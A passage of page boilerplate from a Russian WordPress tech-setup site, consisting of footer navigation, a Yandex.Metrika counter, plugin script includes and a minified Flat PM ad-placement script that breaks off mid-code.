						<a href='/' class='logo'>mts-guide<span>ru</span></a>
													<div class="slogan">Журнал о настройке техники</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">
				<div class="footer_info">
                                       
				</div>

			</div> <!-- .footer-->

		</div> <!-- .fixed-->

	</footer>

</div> <!-- .site-->

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86831100, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86831100" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mts-guide.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"fc2a9feb7d","post_id":"1583"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"mts-guide.ru","siteurl":"https:\/\/mts-guide.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 